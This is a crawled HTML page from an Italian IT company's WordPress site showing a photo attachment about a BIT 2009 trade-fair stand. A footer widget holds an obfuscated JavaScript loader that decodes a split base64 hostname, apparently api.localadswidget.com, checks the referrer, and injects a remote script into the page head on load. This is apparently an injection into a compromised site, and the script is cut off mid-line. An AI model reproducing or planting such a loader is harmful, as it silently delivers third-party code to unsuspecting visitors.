

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elettronicasatmu.it/noleggio-stampanti/milano-bit-2009-lo-stand-dedicato-al-progetto-storyteller-2/
body_size: 11350
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Milano &#8211; BIT 2009 &#8211; Lo stand dedicato al progetto storyteller | Elettronica S.A.T.M.U.</title>

<link rel="stylesheet" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. RSS Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="Elettronica S.A.T.M.U. Atom Feed" href="https://www.elettronicasatmu.it/feed/atom/" />
<link rel="pingback" href="https://www.elettronicasatmu.it/xmlrpc.php" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29410701-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie6style.css" />
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('#logo,div#top-menu,a#prevlink,a#nextlink,#featured-slider a.readmore,#featured-slider a.readmore span,#featured-slider img.thumb, a#search-icon,ul.nav li ul li,#services img.icon,#footer h3.widgettitle,#footer .widget ul li, .reply-container, .bubble');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/css/ie7style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed" href="https://www.elettronicasatmu.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Feed dei commenti" href="https://www.elettronicasatmu.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elettronica S.A.T.M.U. &raquo; Milano &#8211; BIT 2009 &#8211; Lo stand dedicato al progetto storyteller Feed dei commenti" href="https://www.elettronicasatmu.it/noleggio-stampanti/milano-bit-2009-lo-stand-dedicato-al-progetto-storyteller-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elettronicasatmu.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="TheCorporation v.3.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elettronicasatmu.it/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#fefefe","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#1e73be","button_4_button_hover":"#185c98","button_4_link_colour":"#eeee22","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"1","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"20000","logging_on":"","as_popup":"fffffff","popup_overlay":"1","bar_heading_text":"Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elettronicasatmu.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elettronicasatmu.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elettronicasatmu.it/wp-json/wp/v2/media/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elettronicasatmu.it/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fnoleggio-stampanti%2Fmilano-bit-2009-lo-stand-dedicato-al-progetto-storyteller-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elettronicasatmu.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elettronicasatmu.it%2Fnoleggio-stampanti%2Fmilano-bit-2009-lo-stand-dedicato-al-progetto-storyteller-2%2F&#038;format=xml" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 27px; }
		.et_portfolio_small { margin-left: -3px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 22px !important; }
		.et_portfolio_large { margin-left: -4px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; }
	</style>

</head>
<body data-rsssl=1 class="attachment attachment-template-default attachmentid-270 attachment-jpeg chrome">

	<div id="header">
		<div class="container">
			
			<!-- LOGO -->
			<a href="https://www.elettronicasatmu.it">				<img src="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/logo-header-new21.png" alt="Logo" id="logo"/></a>
			
			<!-- TOP MENU -->
			<div id="top-menu">
				<ul id="menu-menu-principale" class="superfish nav clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.elettronicasatmu.it/about-us/">Società</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.elettronicasatmu.it/software-gestionali/x-gest/">Software</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.elettronicasatmu.it/servizi/">Servizi</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://www.elettronicasatmu.it/noleggio-stampanti/">Noleggio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.elettronicasatmu.it/contatti/">Contatti</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://satmu.freshdesk.com/">Area Clienti</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a title="Assistenza Remota" href="https://www.elettronicasatmu.it/TeamViewerQS.exe">REMOTO</a></li>
</ul>			</div> <!-- end #top-menu -->
			
			<a href="#" id="search-icon">search</a>
			
			<div id="search-form">
				<form method="get" id="searchform1" action="https://www.elettronicasatmu.it/">
					<input type="text" value="search this site..." name="s" id="searchinput" />
				</form>
			</div> <!-- end searchform -->
		
		</div> <!-- end .container -->	
	</div> <!-- end #header -->
	
	<div id="pagetop">
	<div class="container">
		<h1>
			Milano &#8211; BIT 2009 &#8211; Lo stand dedicato al progetto storyteller		</h1>
				
	</div> <!-- end .container -->
</div> <!-- end #pagetop -->

<div id="breadcrumbs">
	<div class="container">
		
						    <a href="https://www.elettronicasatmu.it">Home</a> &raquo;
					
											  Milano &#8211; BIT 2009 &#8211; Lo stand dedicato al progetto storyteller								
	</div> <!-- end .container -->
</div> <!-- end #breadcrumbs -->	
	<div id="content" class="clearfix">
		<div class="container">	
		<div id="content-area" class="clearfix">
					<div class="post clearfix">
								
								<p class="attachment"><a href='https://www.elettronicasatmu.it/wp-content/uploads/2012/01/vW_lcd.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/vW_lcd-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.elettronicasatmu.it/wp-content/uploads/2012/01/vW_lcd-300x200.jpg 300w, https://www.elettronicasatmu.it/wp-content/uploads/2012/01/vW_lcd.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
												<div class="clear"></div>
			</div> <!-- end .post -->
			
							</div> <!-- end #content-area -->
	
	<div id="sidebar">
	<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Elettronica Satmu S.A.S.</h3>			<div class="textwidget"><div align="center">
Via Madonna di Dio il Sa’, 6

20014 Nerviano (MI)

P.IVA 04064770151
</div></div>
		</div> <!-- end .widget --></div> <!-- end sidebar -->			</div> <!-- end .container -->
	</div> <!-- end #content -->

	<div id="footer">
		<div class="container clearfix">
			
			<div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let 